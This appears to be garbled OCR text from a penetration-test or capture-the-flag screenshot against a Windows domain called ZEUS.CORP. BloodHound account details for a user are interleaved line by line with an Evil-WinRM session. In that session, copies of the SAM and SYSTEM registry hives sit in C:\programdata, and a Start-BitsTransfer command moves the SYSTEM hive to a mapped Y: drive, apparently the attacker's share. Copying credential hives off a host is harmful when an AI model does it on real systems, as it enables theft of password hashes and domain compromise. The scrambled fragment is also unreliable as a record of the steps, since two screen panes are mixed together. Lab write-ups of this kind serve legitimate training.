 Last Logon: UNKNOWN
Mode LastWriteTime Length Name
Last Seen by BloodHound: 2025-07-19 06:54 EDT (GMT-0400)
---- ------------- ------ ----
Marked Sensitive: FALSE
d---s- 6/26/2022 8:26 AM Microsoft
d----- 6/26/2022 8:06 PM Package Cache
Z.THOMAS@ZEUS.CORP
Owner SID:
d----- 6/26/2022 8:43 AM regid.1991-06.com.microsoft
d----- 9/15/2018 7:19 AM SoftwareDistribution
d----- 11/26/2024 2:30 PM ssh
Password Last Set: 2022-06-26 16:37 EDT (GMT-0400)
d----- 6/26/2022 8:27 AM USOPrivate
Password Never Expires: TRUE
d----- 6/26/2022 8:27 AM USOShared
d----- 6/26/2022 8:07 PM VMware
Password Not Required: FALSE
-a---- 7/19/2025 11:32 AM 45056 sam
-a---- 7/19/2025 11:44 AM 16740352 system
SAM Account Name: d.chambers
Trusted For Constrained Delegation: FALSE
*Evil-WinRM* PS C:\programdata> y:
*Evil-WinRM* PS Y:\> Start-BitsTransfer -Source C:\programdata\SYSTEM -Destination Y:\SYSTEM.hive
Export Search Current Results
[3] 0:ruby 3:zsh- 5:ruby*Z "kali" 07:44 19-Jul-25